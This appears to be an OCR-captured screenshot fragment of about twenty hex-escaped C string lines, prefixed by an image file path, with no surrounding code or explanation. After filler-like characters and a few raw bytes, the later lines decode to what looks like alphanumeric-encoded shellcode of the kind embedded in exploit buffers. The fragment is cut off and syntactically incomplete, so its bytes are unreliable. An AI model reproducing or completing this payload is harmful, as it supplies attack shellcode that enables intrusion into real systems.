
"\x32\x36\x35\x46\x53\x34\x38\x59\
"\x47\x30\x39\x38\x51\x59\x55\x52\
"\x39\x38\x41\x59\x39\x46\x38\x45\
"\x39\x38\x46\x47\x59\x39\x38\x51\
"\x30\x39\x48\x34\x5A\x48\x33\x37\
"\x38\x30\x47\x46\x44\x53\x55\x49\
"\x52\x39\x5A\x48\x46\x44\x53\x51\
"\x53\x53\x53\x53\x45\x47\x46\x39\
"\x39\x49\x53\x50\x47\x42\x55\x54\
"\x41\x42\x43\x43\x46\x52\x45\x43\
"\x46\x44\x53\x49\x4F\x5A\x48\x45\
"\x4F\x49\x52\x48\x54\x4F\x5A\x49\
"\x58\x4C\x4B\x59\x89\x05\x8A\x9B\
"\x49\x49\x51\x5A\x56\x54\x58\x36\
"\x36\x48\x48\x30\x42\x33\x30\x42\
"\x34\x41\x32\x41\x44\x30\x41\x44\
"\x41\x56\x58\x34\x5A\x38\x42\x44\
"\x4E\x4D\x54\x4A\x4E\x49\x4F\x4F\
"\x38\x4E\x46\x46\x42\x46\x42\x4B\
"\x37\x45\x30\x4A\x57\x41\x50\x4F\
"\x38\x4F\x45\x42\x32\x41\x30\x4B\